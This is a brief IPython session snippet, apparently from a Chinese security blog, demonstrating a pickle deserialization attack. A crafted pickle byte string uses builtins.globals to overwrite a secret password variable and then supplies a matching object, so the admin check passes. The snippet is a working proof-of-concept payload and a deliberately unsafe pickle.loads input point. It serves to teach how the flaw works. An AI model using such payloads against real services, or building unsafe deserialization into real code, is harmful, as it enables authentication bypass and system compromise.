 In [64]: PWD = "???"  # 已打码
    ...:
    ...:
    ...: class Target:
    ...:     def __init__(self):
    ...:         obj = pickle.loads(b"cbuiltins\nglobals\n(tR(VPWD\nVtr0y\nu0c__main__\nTarget\n)\x81}(Vpwd\nVtr0y\nub.")  # 输入点
    ...:         print(obj)
    ...:         if obj.pwd == PWD:
    ...:             print("Hello, admin!")
    ...:
In [65]: test = Target()
<__main__.Target object at 0x0000020968A421F0>
Hello, admin!
图片来自：www.tr0y.wang